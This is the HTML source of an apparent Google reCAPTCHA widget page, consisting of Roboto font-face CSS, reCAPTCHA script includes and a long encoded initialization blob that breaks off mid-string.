  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Ql8FL0fiIY7Igmfl23tiQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Ql8FL0fiIY7Igmfl23tiQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ql8FL0fiIY7Igmfl23tiQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22azhudUHDsi/Djk3Cj8K9wrHCkFHDp8OdesKLZ8O9EDYbwroqNE8LwrE4wq3Cg8OFwrJtR1PDg8O5wpvCrFXDt8OlwoR1eMOwwrt+GcOMQy/CuQV+wq1lRk3DuD7CmT/CoMOtP8K0G27DrMOfwpjDjkZ/w5bCjcOWwpPCgsOnV8KXDUldKMKfw7hoJxzCpVXCtnbDrcOpAk0mwplxegFpVsKmwpXCvsOUQVDCnxUHWCwzAH/DlV4ILDbDlnzDqBpxJl/Cu8O+wojDqsKIwrnCm3UYw6LCpcKEwpc6J8OqV8K/w7AFw4RAw7HDtsOFwoRIH1NTa8KLWhwSw755wqFpfilZUQ7CulXCn8KXwrJEKC8fwqrCusOYw4ogw5DCh8OMwr4aWsOGYWrDlgQyanLDiFTDrMO/wq08wrhMKQpBwofCniZ1R1ljYsORw4jDggDDkMOAP8ORFRZAU2DCiGTClMOyw7DCpBnClcK/H8K+w6cmw4PDtMOIw7xiP8OnFcOAw7rCrCVWHQfDjBrCsG/[base64]/wrxFV8OkwqzCkwwrwoZ7CT5SwovCimLDmMKtRMOjw4XDozokaDPDmTZxfFbDrG18w6IsScOrwrNnYMKewoobwogEBcK0PcK7w6XDtsKwwq4TLkvDpEHCm1MZRVIdw5AOwoTClsKbw6Q9VsO4w5PCvAvCgSnDhnjCp8Kpwo9qw6zDmsOPSMO7d8KZwowPwr4zFD/DsMO3woDCmMKVG1vDncK4wrnDoB0Lw6Ekw7U8w5FgNWhHw6DDhcKRWyhgw59bfR5AKsKuaMOrwqc0dXPDrcOAQGTCsm0oM8OzHFDCicOtCsKxSDBpUFLDvMKaQWROw77CrBTCmsOBCRvDrcKNNG5kw6tnwo8Xw4Mgw4NneMOGMU/Dr8KjJMOMEFFbwp/DpQnCjMOtw6BZw4wLTcOhw7Rgw5pQwrrDtcOKwq8qHkxzw6nDg8KDRMKLcjLCti9EwoHCk8K0w6A9Jh55w7nDjMOufTBMwrHDqsKrTcOow6rDnEVkdU3CrcONf8K9w43DpCjCusOBwqLCmcO+fEJxTcK2wo8mwozCiMKywq/CnjbDjsKlwowbasOQwqFSAMKXwplkMcKhI8K5w4ZxBcKhJ8ONwrXCmyIUw4F7wq4QwoACHMORw7ptw4Axw4N/[base64]/DoTfDmsOQw7zDnWLClixDw6QZw70kwqt5w6jDvMO8w77Do8O/[base64]/CpyxYw6rDs0shwoLDgx4/[base64]/[base64]/Djm/CksO1wpXCuwTDtxHDh8KfHsOawpJSVsKiYsK2ZzzDoMOiwrjDjUl1wq3DqsKHdwHDlcKTwqDCpCPDnMKCdG0fw61JCsOGwqcCw7nDhD7DvAsWUcOxwqQIGcKVTWPCghJhw4vCicOzB8KNwoXCp3jDlsOZIR7CnA/DsMO/[base64]/RlvDp8KRwrc2wrrDglLCihpxw4QWL8OewppAw4pcJMOcV2gPMSsEesKCezoSccOiw60GXCPDumfCuS0jTSg6w4nCt8K6CcK1w799AsKPw6wrUzjCmlXDukRowqphw5nCmBvCm8Kbw4jDtCHDv2bCnzsnIsOFNsKWwocjQVvDlcKCEsOfwrnCvBECw4/Dq8OzVTBjwpYPfMKywpt5wozDvGDDm3rDgW7DpTwxw4NrPRbCpUTDtcKrw55WTG/DhcKEY0UywoXDucOSw4TCoT1nVsKswpd/w7lAPcOpDMO7G8KzwroxPMOcJsKCF8O4w4TCqMK6TRkqTidVDgRmwp9Ewq/DnsKjYcOHWyvDgcKXZhk4c8O3P8O4w6PCgsKxbiZcw6/DrgHDmWbCh8OswoHCszkaw6lnCT3CmEbDpcKdwqB3AgcKByXDoXfCoA/[base64]/CiFrCvAzCtcOGY8KKPjVnU2/DlEnChMKmMXINZDBcfHzDrzMvSX4Pw5fChcK+IcKNDAAZw7jDn0fDmQ/CrMOSw6vCkSFwacOow6sOVsKTclfCqVfClsKtwo1RwprCsX/[base64]/wpLCgsKVw7DDosKCeAJzw7nCgcOEw4ZhP8KHO1bCgMOkwosSwog4SA/DksOkfgF8NQvDnCHCnhwewoINwog6PcOTw4ZQUsOIw7EiQMOBw6w6AVA+HVFjwqrCuB8Na1LCtGUAIsKDCw1zCBtjYy0mM8Olw4PDusKmw6ddwqIPS8KoZsONwoNhw6LDjsK7FCoWPh/[base64]/Dh2sZWjHDpMKHwp8WesO0awQgGEhSw6x5wo3CpsOOwrPDqx9Xw6HClMOUw5jCmi4qSAFpwqjDs0NywoAvH8KxcMOsfzMqw4jDnMOHDR9xd1vChcO8aVXCu8OaKhtQVzs0w5VHInfDkcKLWMORwqdlw7jCgMKZSRLDuzxaUXBgAMKYwr/DilzCvMOnw7oVbVNwwrlhM8KrTcOyw5Z4UF5LXsKvwoF4Gml5Zj/DrRLCpMOMf8OqwoUAw6ZFFsOCw48EdMONwrwbRwPDn8KlAcOrw73DicKfwo7CpinDp8KVw7B6AcOvd8ORZwvCrDrChcK8bU/DjcKkCMK2AlrDosO0IgUfw53Dl8KdCsONJF7CmnHDl8KSwrrDv0UecX18wq4aw7oOw7TCnwXDoMKMwp/DvwBcRURMwolfKFQIbgHDg8OTbcKeZG5XFmHDhMKsNl/DnsKSd13DvcOHJcOfwrUNwoYfaC3CqsKhwofCnsOrwrrDu8OGw6fCicO9wqDCmsOVTsKSbBbDiGLCv8OmfMOIwqMufC9oNyXDpS09akXCpjY8w4EpenB7PMKGwqfDjMOVwpzCiEzDoFzCklt/[base64]/wr4vQ8ObIMONw7nDojzCs8O9wqHCuV3DnzQVcMOmR8KUXsK/w5NnwoPDlwEIPsK0w6nCpW8gOcOSwqDCv8OFYMKzw6bDncOmwoJoOX5owr5QBsKaw67DvxMewq/DlWPCnzfDlMKZwpIZSsK2wr9OdRUew6nCt0dgczYZTcKkAsOGWiHDlW3CmmV4DQsvwqvCrWgEcMOSUMO6NxTDl2AAK8KLwrJ/RsODwoEhasK5w7LCpVIhZE9nJC0uMcKiw4jCu8OkHMKzw5Z4w6TCoj/CgQlcw5TCnlbCu8K0wqIXwoPDukPCsExLwoEcw4vDq3ppwpB4w5/CuXLCmxF5F1pjTyNXwo7CtMOVLMKzfz8NOsKnwoDCk8KWw6LCsMOZw5E0LT7DljgHw4MAHcOPwoLDmRLDg8K8w79Uw4/[base64]/Dm8O4wrvDnW7Cojhvw7vDvMOIw4YoWkV1wqB/wpgiw7zCoFMBdlnCpy/DmzB8BCY0JsOSYX8TwqcwcwpXenzDi3t0w4rDpcKXw6R3KVHDrBQXw7gZwoPCqSd0AsK8MCgiwr1iEsKow5oOw7HDk0IDwqTCnsKZZz/[base64]/WcKowrUREDA1w797w7R/wpFkRlHCj8OeXQTDsDVbBsK/w4rCvh99aXHDvwjCmcKPw7gPwrxfcxpkbsKtwohKw74wwpl+cVsETsOswphQw67DnsOIMMOUewFcU8O2eD1ocSzDocOqJsOXPcOSQ8KYw4TCr8ONw7Y6w5Mgw6DCqnFce1Anw4XDmsKfwoITw6QLXCcjw43Djm/DisOAWnzCq8Ozw7bCmi7CtnDDgcK7I8OhWMO1aMOzwqZtwqZcEULCocOGfcOuNSZaWcKgGsKqw7/[base64]/wqHCmGVBwocZw616w6PCqMOFW1LCjsK9w5/DgDTDgsOxw7jDicK3cMOVw6HCrhBzMMOAw55fRUQLwr7CmAvDnxFaEmLCl0rCpUQabcOcMzFhwrENw64Ow5rCkRXCiRXCq8O0O0YKbcKsahXDgy4GNmBtw5zDtMOccwx3VMKkHsKlw5w/w7PDm8Oow7tAEDMVPX5zEsOWQcKpW8OZJQbDlEDDiG7DrH9AJG4DwpdgR1/[base64]/DpMKPPDfDkl0gw6nCpMOLw5zCsjVpw6xhVlbCnQlcw4vCnMOVAsKreDNpFnTCmyTCrMOUw7vDqcOnwp/DmMKAwpAqw6PDocKjVBJlw49Jwp3DpC/DkMOmw6psXcOdw5A0I8KYw456w4gzAHHDosORAMOLccOzwqXDtsOYwpl4YzsKw7zDpHhlYXzCmcOLYBVzwrrDmMK6wrAxTsOpYidNQMKUEMORw7/CvcKZK8KiwrrDhMKwQsKlOsOmYSxaw6sLeDEcTcOuDFtpVS/CtMKjwqU3d28pNsKsw4XCsXMlLhJ6B8K2wpvCqcKywrDDlMKCI8OQw6nDu8K5eHnCqsOfw4nDn8KCwoxQW8Oswp7CjmPDhwbCnMO8w5XDnnTCrVwjBn44w4Q2AcOmLMKtw7lzw4towq/DmMOaw4oVw4PDqh4bw6odbsKUAQzCkTxew44BwrN9SETDvhIAw7NMTMOGw5ZaEMOswok3w5NtZMK5WVI6KcKcG8K9WRgew7E7SWTDnMOfJ8Kaw4nCiADDkE3Cj8KVw5TDo1BMRcOmw4fCkMOoMMO6wodbw5zDr8OPa8OPTcORw6fCiMOAJGZCwqAiGcO+HcKrw7/[base64]/CqsOMLSTCksOvZB7CsgfClMOYwr7CvcKIwo7DpsOdSkTCm8KsGgEsP8KWwojDtiQ0aXYNT8KtPMKjYFHDmH7DvMO/WSfClsKHbcO9ZsK2woQ/HcK/R8KeSR1oSMKfwqZ7EVLDlcOsD8OhI8O6TlrDh8O9w7LClMO1bVfDqjNNw6Y1w4PDscKdw457wqZUw4TDksK2w6Ibw44Nwpcew6DCq8Obw4jCnD/DkMKkJQ7CvUXDpQTCuSPCgMOdPsOcM8O0w7zCqsKmaSvCvsOFw41maGHCjcKhO8KWKsOYO8O1YFPCliXDtAXDgCASKk02cn5+w6MFw4fCpA/Dg8KxS1QoJgLDvMK0w7sUw4ZWUjTCkMO9woLDuMOhw7LCmizDscOSw6N5wqXDqMKuwrxeDiDDnMOQb8KaY8O5dMK1V8KaWsKeVlpAPjjCikzDgcO3F33DusKUw7bCtsK2wqbCsSvDrT84wr/DgX8xY3LDvmQ1wrfDu3HDlh40XwvDiBxHIMKSw54TDXzCmMO4CMOcwpLClMKmwrbCu8OWwpAAw5dDwrvDqj0KJm0WDsKpwplAw7lJwootwo7Cs8OLAcOaJMOLcGViSXkzwrdFCMKqN8OGdMO/w6Qlw4EAw5PCsx57VMO4w6bDqMOPwoVUwrnCngnDu8ONRMOgGWZuL07ClMOPw7PDi8Kowr3CrTbDtWYzwr04VcOjwr/DnmjDtcKXSsOaBTTDp8ORIV1SwpvCr8KNWXLDhBc+wojCjFEAcChzP0M7woljVW0bw5XDhyJ2WVvDgmzCgMO2woZGw5TDisK0RcOUwrhPwoHCqxkzwq/DpmHDihdzw747w4JHRsO7W8O6asOOwp52w5rDu2hmwrPCtAVzw550w7YHf8KNw5k/AcOYHMOKwp5DM8K4CkLCkC7CsMKvw6k9P8OdwoPDpH7DucODKcOQO8Knwoo+EHl1wphiwrzCj8OXwoFQw4RfK1EuDj7Cj8KTR8Ktw6LDrsK1w7MTwodWCMORN3PCucK3w6/[base64]/w4jCusKmcFJFG8OlAsK2M2rDpAXDjsKlwqsew5FAwpzChEIjbmrDssKlwqTDu8Knwr/CpCMKNm0sw6grw4fCk017DVbCpUPDlsKBw5/DkAjCtsOQJVjClsKteR3Dq8Opw6keJcOXw5rDjRDDpMORN8OTJ8OfwrnCkk/Cl8KUHcOIw7LDnFRaw55wKsOcwp7DnEF/wps7wqjCm3nDpiMsw67CuG3Dgj40TcK1EA/CtnNiO8KFMUUTLsK7PMKWYDLCiSPDqcOTVENBwqt3wrEfOsK3w6nCs8OfeX7CjMKLw6gpw5kQwqpzcy/CrcOJwoAYwrLDqDnCvjLCvsO/HcKDTiN5ejxLw7PDjBIuw5rCqMKKworCtD1KJ0/CuMOdLcKwwpR4XFwrRcKRJMOtL35Eb3bDvsOiT3VWwrdswrAMIMKLw6HDlMOgGMO2w5kEEsOHwqDDvlnDsxB4YVNTCcOxw5QPw4BVRFQcw5PDikvCtsOWfcOCYRHCu8KUw7M8w64/ecOEL13Dh3rClMOZw4twasKjd1sAw53CssOWw5xAw5bDj8KKUcKpPDBUwqxHIGxlwrxYwpbCsgvDtgPCgMKswo3DnMKHUhjDksOBc2FWw7/CnTgUwqQJQTYdw7HDnsOIw7HDssK4ZMODwq/CicO/WMOuXcOyQsOKwrk/R8ODEcKVA8OSTGbDt1TDi3XCosO4HQPCgMKdSFLDucOZSsKXRcK0FsO7wpDDoBbDqMKowqMaCcK8WsO9A1guYMOkw5PClMKZw7AFwq3CrzfClcODb3HDhMK5d1t5wr7DhsKbwq8nwprChCjCtMOQw6RNwpjCssK9KMK0w5I9JX0LEC/Dj8KqGMOTwobCvnjDs8Krwq3CpcO9wpjCkDNgDjnCii7CnnUHGCh3wqohdMKWDXF+wo3CoBvDiFvCmsK1LMKzwrozG8Ouw5DCm1zCuHcwwqnCj8OiflFWw4/CpGtRJMO3GFnCnMO/[base64]/[base64]/CtsKsEsOEw4LCjH0SwrkNXTdzw4/[base64]/wr4DDxHCmsOnB1bDt8OCQ8K1W3XDjcK3PR1cMsOnXjPCq8KQZ8KSwq3CmAl4wq/CpHINHsOhG8ODT0YnwrbDiR5Hw7YaODQoLFYsFsKkQG8Ww5I7w5TCgQwmaSXCqWfDk8OmW0oVwpN6wq5CbMOdI0EhwoPDmcOAwroBw4rDlWTDucOqIw09BB87w68QccKRw5/Dkj4Zw7DCkzISY2PDosO4wq7CgMOPwp0cwoHDmyxMwo7Dv8KbJcK7wqs7wqXDrQ7Dj8OzPgJPFsKUwpsVe3Yfw49fOG4DDMOOBsOqw4HDscOAJjYnFhk1GMKQw7sEwow8Mj/DilF3w6LDv3JXw68Bw5/DhXICcSbCnsO4woYZOsKpwoTCjkXDjsODwqXDusO6ecO6w4nCgls2wrBiYcKyw4LDo8O8AS8sw4fChyTDhsOsRhvCjcODw7TDkcOYwpTCnjrDv8KWwpnCmjM2CBQxSz4xLcKjPWodahxddA7CvgDCmW9cw7LDrCkSBcO6w6E/wr/[base64]/CpwTDtnIsJcK2w5jDhB9AXsOjFXXCmcO/woosw5bCiCgBwojCmcKjwrbDs8OZJcKrwofDhgxGOsOqwq5HwpItwpllLWk0DkwCaMK7wp7DsMKGG8OqwrbCoFtYw7/[base64]/CvMKJwrEuwp8YfBs3wqnCg0g7w4TDscOCwr7DsHQRw63DtVoVWgFxw6NPR8KrwrXCpWvDlEHDn8Ouw7QMwq5/VcKjw43CqjoSw4RgJVc+wqhDESwfVWtlwphrcMKnMMKCG1caUMKhSizCtT3CrCXDiMKXwoXCjcK7wrhKw540Y8ObbsOoOwQmwptMwolmAzbCvcOOAllRwpLDviPCnCLCj1/CngzDuMObw6dNwqtfw5ZtbQXCiEfDhx/DlsOgWBwxXsOaXm08Y03DnWoqDwDDkWdmWMKow54xFCFKRCjDkcOGGnZMw7jDrQPDo8Kww5o/I0XDtsOmEl3DuzIYd8KWbmowwoXDtFnDvMO2w6Jiw64eCcOvLnbCt8Kuw5hlG3PCnsKRZCLCkMOOV8OnwpbCpQQmwpfCqEVAw7U0MsOjLlbDhUDDp0rCg8KnHMOpwp58fcO+MsO5IMOZFMKCTkPDojVAT8KMbMK/[base64]/DhsORbHPCumXCncOlwrLDkMKAMVbCk8KXwrgkw4HDvsOjw5bCtSNoZ25fw7dIw7IuVwzCjShTw5XCrcOXNwkGJcK7wr/CrnUYwpFQZMK2wrM8R1TCslnDqcOFRMKVCXMLGsOWwqcqwpvCnRVkEXgqASJRwobDjH0Dw7YFwq9+OkXDkMOUwrPCqBlGXcKwEsKDwoo4I2R5wrAZEMKeeMK9OyhBJQfDncKpwr/Di8K8ccO5w43CohkhwqLDq8K6G8OGwplCwq/[base64]/Dmy7CgsOjTRJ1w57CtB3ChGsnw68GwpLCucOCw6dWIMKRf8KUVsKAwrsew7XDhw4JK8KiAcO/[base64]/DvcOEPMOPdxbCjsOLccKCw5QdOEBRAsO5YsK4Ni4jbE/DrMK4worCv8Oawr41woUgBSjDoFXDt2LDlMKiwqzDs1Ivw71BSRkvw6TDsBPDgS9tQV3DokcMw5TDhB3DpMK1wqvDoBPCrMOxw49Iw6cEwpVPwoDDvcORw5jCkx1xLi4obkYLw4fDosO/wqLDl8K9w63DqlHCsQw3cQhoN8KQeifDiypDw4DCnsKHdMOOwqNZE8Khwq/Cq8KLwqA5w4nDqcOPw4fDr8KgbMKNZTrCo8KUw5XDvxPCuSvDksKTwprDuBx9wqkvwqcYwqHClsOhV1sZW0XDlMO/[base64]/[base64]/Csm3CnMKjWcKZE8OWUwLDmTTCuwzDrcOZw4jCt8KNw4RDTMOFw4AaE17Dlg/Cg2bCj1TDiy41ckDDvsOow5TDhcK1wrrCn39SaXzCgncgVcKaw7jCscOww57CjAnCjB0RfRdVOVw4fk/DohPCn8Ktw4HDksKWMcOawqrCvMOmX2fClE7Dp2zCl8O0f8OFwpbDhsKaw6jDhMKdMD9Twoh9wrfDvFVXwpfCusOpw40UwqVkwpHCvsOSWwDCrFTDo8Ocw5www6s0OsKxwoDCqBbDkcOZw7/DhcOaITHDm8Ovw5TDhgPCqcKed0rCgG8Cw4/[base64]/[base64]/CrAZLw43CpX7CtMK8w5zDgA/Ct8OZwoHDrsKGecOcE3PCr8OnL8K/JyZRfEN1dxnCuTxAw5zCnXDDoU/CvMOQEcO0eWVfIU7Dr8Kkw60NPT7CisObwqXDrsKlw6QZasKuwp5IScO/FcOSQMORwrrDi8KsC1bClSdeMQkbwocNQMOheDh9RMOCwrbCjcOwwrBbHsOIw5XDpAwgwofDnsODw6rDvcKhwqopw7TDk3rCsAvCp8K7w7XCm8Oiwq/DsMORworCjcKMYGMuBMKpw7wYwrQCa0rCi0TCk8KxwrvDo8OhEMKywpPDksOZKEAFdxA7UcK+TMOww73Dg2PCkxgMwojCq8KXw7XDrRnDkU/DqBvCql3CgmgUw4IBw6Enw4NSwpDDtwQSw652w7DCucOnAMK5w7soVMKFw4DDmG3ChU9TawhPD8OsZVDCn8KJwpZjGQHCusKYC8OSJhJuwqVzXHlEAhw7woZQZUEGw7kAw55YQsOmwoJxScKLwpTDi3YmFsKXwo/Dq8OsbcKxPsOKbkDCpMKpwrYAwpl8woRSHsOsw41lwpHCgMKqN8K9PWbCtsKvw4PDicKLMMOcXMOJw44ewr0bSU44wpHDkcKCwoXClSvDjcOAw71lw7fCqm/CmxBiIcOKwovDphR5FkfDhnY2HsKSAMKqGMKlFXLDkAlVwqPCjcOzFQzCjzYycMODD8K1woQTbVPDvgtKwo3CpRp8wp/DkzwSDsOiTsORQ1/DqMOsw7vDombCnS50XsKtwoDDhMOrMGvCusKqHsKCw7Y8VgHDrio2wpPDtm8owpVawrRZwq/CksKcwqfCvQVnwqXDnR4jR8K9IwsAVcO+Kkt+wqINw6wnNAPDll3CqcOLw7pDw6vDvMO5w4pVwrBVw5pgwpfCj8OKVsOSEC9uMQTDiMKBwr0tw7jCjcKzwqkidQxKU009w4VMXsOww5sCW8K3OgFbwoDCqcOGw5vCunRgwoAnwp7CjTbDlBJjDMKOw7PDisKOwphrNQ/[base64]/DqcO1F8KAw7V6w5E3w7IdfMOEwpXCkA4abMOzYXzDkkrDk8OnRyDDrh5nVB1dQ8KaczcBwoF3wrjCs3wQw4DDlcKzw67CvAUFGcKOwqLDnMO9wqd5wpVYBiQeMCjCtjnCpCnDpVnCosKRPsKjwp/DqzPCuX4Iw5A2BsKrAWrCusKOw5LCq8KJIMKxcDJUwotYwqwlw4NpwrMmccK4VBh9CG1iesOuSHrCosK3wrdbw6bDqh9iw4ADwo82wrB/fW1HJGE3ccOueC3CrXnDvcOgenRwwp7DnMO1w4kTwo/DkU0ndgg2w7rCoMKbCcOyM8Kxw65DUW7DuSDClGQqwoFsLMOVw6PDisKydsOkVGnClMOIT8OyecKEE2jDrMO6wrnCgy7Djydfwpk4OcK9wqA0w4/Cn8K0Sh7Cg8K9wqwTNEEHw78AQzVow7trdsOZwqXChsOCSxZoHybDvMOdw4HDsGXDrsObbsKjdTzDjMKuIXbCmjBdJS1mb8K3wpHDsMO3wqjDrzEBNsKyLVHCv0MlwqdJwrXCsMK+CwFyFcKZQsOncgvDiR/[base64]/DnnExw4zDtQoBZMKhHFMATlrDphfDjjlUw40oFwhxwpJdc8OURihlw53CoCnDucKyw6BnwoTDqMO8wp3CsCJFCMK+wpvDs8KSb8KncDfCjhXDsVrDtMOVVsKLw5wbwpPDgjUUwo9Hwo/[base64]/[base64]/w4DDuMKYw4fDlFjCs3fCg1drd8KvFMObKVZdwogPwoBHwoLCusOqAD7CrQpwLsOSHCvDlw4VD8OGwpzDn8Okwp/Cj8KCEGfCusK5w7ULwpPDiXjDtWw/w6LDpSwYwo/[base64]/CgMOpKcOfw5w0TMOObVHChcOvwrrCkiZ8w6BfdMK8wphgXsKaR2p9w6AGwpHCqsO1woEkwqJ0w5RJWG7CpsKIwrbCoMO1wowDAcOuw6TDtFYmwpnDksKswrPDh1IJVsORwpA/UyZxMMOMw6LDm8K7wq9eZAdaw6wRw6XCswDCnR9QY8ODw7XCvBTCssK1YMOSTcOTwpAIwp45BRkiw5XCmD/CnMO5KcKRw4lyw4YIE8Odw79lwqbChA5kHCBXfEhOw69/XMK2wpRyw53DusKpw7IXw7XCpVTCqsKiw5rDkxDDs3Yfw58UcUjDgXEfw4zDtGnDnwjCnMKcw5/CssKsNcOHwpFhw4RvRyByGXhLw45Bw4DCjnbDkcO/wqTClcKXwq3DkMKxW1laFRY9BWskMDzCh8OSwpwLw499BsKVXcKTw4fCkcO2IsO9wpLCryoFRMOaUmfCg1h/w7DDgwHDqEI/U8KrwoYuw7vDuktwDQbDlMKGw7ACEsKyw5TDpMOlfMOkwr0aXU/CsG7DqQdsw4bCglRRU8KtQGfDqydtw6J3WsK5JcOuHcKUQkgswp0qw4lfw4wnwp5Jw6DDlQEFWWl/GsKIw6xBGsO1w4PChcOcEcOew5fDj09sO8OAVsOheXjChwlQwqphwqnCjEZnEQdMw6LCgDoAwr1wJcOtDMOIPHslHz9YwrrCizpXwozCoW/Cl2DDu8KyW1XDnUl6EsKSw59ew4NfBsOdAhJYEcOeRcK9w49ew7wwPgJrdMO4w4/CkcKrC8KIJxfChsKaJMOWwr3DkMO0wpw0w7fDmsK4w7tDURYRwpTCgcKkYSvCrMOCGsOGwpcRc8Oke0xRZBbDhcKMW8KIwrHCr8OUenrDkSbDjETDtzNtXcOgI8OHwp7Dq8KpwrQEwoZqenpCb8OHw5cxJ8OiWS/Cu8KgVmbDlDldcH1FNX7ClcKIwq1wLQjCmcOVfW7ClCPCjcKKw7tRMMOJwqzCs8KMbMKDNVDDocKqwrEyw5/Cv8Kzw5zDv1zCvGx0w4EDwrNgw4PCr8KSw7DDjMKDSsO4KMOMwrETwrHDsMKGwptWwrjCoyJYIsKyPcO/[base64]/[base64]/DiGhPdMKFwoU8CDnDqcO2wofDscOJw67CrcOUXsOeHMKnD8OmccO/wo1bbcKPcjMBw63Dul/DnsKsaMOPw545fsOfYcOpw6l+w7UewqfCh8OIaiDDimXCiCA+woLCrHnCiMKhQ8O2wr0yVsKWBHVsw7pMJ8OEUSFFSEd/w67CgsKkw4fCgHgOAsOBwqBdCRfCrloYB8OZdMKqw4xbwrtlwrdZwo3DtsKTAcOsX8KlwqvDq2zDvkEXwq3Ci8KpB8OcaMO5C8OrUMKUG8KfQ8OSGiVYQ8OveVhODGFswopKZMKGw4/CvcOcw4HClWjDh2/DksK2XsObP31Kw5QaTiMpJMKEw6JWLcOcw5TDrsO5DmZ8QsKQwrfDoEQ1wqvCtj/ClRR0w4RJHi8Kw6DDqjZZWH3DrhBlw4bDtjPCiVxQw6tWIsKKw4/DtTLCkMKYw6Q1w6/Cs0QNw5NBVcO/I8KQaMOfBS7DhCcBAlwjQsOoGiBpw77CmhvCh8Omw6bDq8OEZQsvwohdw5tja3cQw57DmzrCisKPKRTCngjCiAHCtsKWAlovSGgbwqjCnMO3aMKowp/Cj8KZGcKlYMOMSjvCrcOREEjCu8KKGQdqw783US8qwpt/wo0IBMOSwpkcw6bCusOMwoYBNRDCiBJPSkPDnmXCucK6w5zCgsKRNsOkwpzCtnRRw5llfcKuw7EgUU/[base64]/Dtm1Yw6IHw6zDpAwtUcO/w5t1UcKTIxXCmgrDohkzIcK8HnfCiys3LcK7OsOew5jCgQHCu3ZDw7tXwqRZw7I3w6zDkMOBwrzDkMOgRjHDoQwQGV5hAT0twrBJw5opwodZwoh1HCzDpS3Cj8K3w5gVw6d6w5rChXIew5PCsA7Di8KNw6TCvVTDuwrCmcOCBiR3BsOhw69Uw6jCkMO/[base64]/[base64]/CgEs3wprDn8OXwpvCisOdw4DDtsKJw7o4wpvCv8KeLcKEwqvCmBNywooWVjDCjMK7w67Ds8KuGcOaW3zDkMOWciPDgWrDp8K5w6ARAsKGw4PChWfChsK6aSF/OsKLYcOVwqHDt